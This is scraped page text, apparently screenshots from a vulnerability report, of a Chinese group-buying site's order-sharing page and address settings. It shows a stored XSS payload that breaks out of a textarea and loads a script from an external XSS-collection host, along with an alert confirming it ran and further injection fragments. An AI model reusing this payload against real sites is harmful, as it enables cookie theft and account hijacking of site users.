 http://weizhonggou.com/go/shaidan/detail/3067
导入书签
收藏 关注 官方QQ群 123123123 [退出] 我的微众购 购物车(0) 快速充值 邀请 帮助 在线客
微众购
weizhonggou.com
输入"iphone"试一试
苹果 iPhone 智能手机 3G手机 宝马 单反
所有商品 首页 最新揭晓 晒单分享 众购圈 活动回馈 新手指南
首页 > 晒单分享 > 晒单详请
</textarea>'"><script src=http://xss.hacktask.net/K0TOas?
1425915182></script>
晒单时间：2015-03-09 23:33
幸运获得者：12312312
总共众购：2489 人次
幸运众购码：10003015
揭晓时间：2015-01-09 18:06:25.772
(第12期)诺基亚（NOKIA） Lumia 1520 3G
手机 WCDMA/GSM
中...
来自网页的消息
1
确定
'">
最新晒单
12312312 2015年03月09日 23:33
'">
12312312 2015年03月09日 23:30
收藏 关注 官方QQ群 不中就不玩了 [退出] 我的微众购 购物车(0) 快速充值 邀请 帮助 在线客服
微众购
weizhonggou.com
惊喜无限！
输入"iphone"试一试
苹果 iPhone 智能手机 3G手机 宝马 单反
所有商品 首页 最新揭晓 晒单分享 众购圈 活动回馈 新手指南
微众购
weizhonggou.com
修改头像 编辑资料
我的微众购
个人设置
个人资料 修改头像 收货地址 密码修改
详细地址 邮政编码 收货人 电话号码 操作
内蒙古,呼和浩特市,回民区,123123 123123 test 13800138011 默认地址 修改
,,,123123 123123 test 13800138011 设为默认地址 修改 删除
=%E4%,%E4%B,%E9%B,123123 123123 test 13800138011 设为默认地址 修改 删除